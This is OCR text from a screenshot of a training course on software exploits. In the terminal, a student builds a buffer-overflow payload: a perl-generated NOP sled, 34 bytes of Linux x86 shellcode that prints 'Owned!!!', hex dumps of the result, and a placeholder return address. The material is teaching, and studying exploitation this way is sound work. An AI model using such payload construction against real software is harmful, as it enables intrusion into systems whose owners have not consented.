 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
!!
0000010: 21 68 4f 77 6e 65 89 e1 b2 08 cd 80 b0 01 31 db !hOwne........
1.
0000020: cd 80 ..
bash-3.1$ du -sh shellcode
4.0K shellcode
bash-3.1$ wc shellcode
0 1 34 shellcode
bash-3.1$ perl -e 'print "\x90"x(64-34)' > payload
bash-3.1$ cat shellcode >> payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 c0 ..............
1.
0000020: 31 db 31 c9 31 d2 b0 04 b3 01 68 64 21 21 21 68 1.1.1.....hd!!
!h
0000030: 4f 77 6e 65 89 e1 b2 08 cd 80 b0 01 31 db cd 80 Owne........1.
..
bash-3.1$ wc payload
0 1 64 payload
bash-3.1$ perl -e 'print "BBBB"' >> payload
bash-3.1$
Shell - Konsole
20:55
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg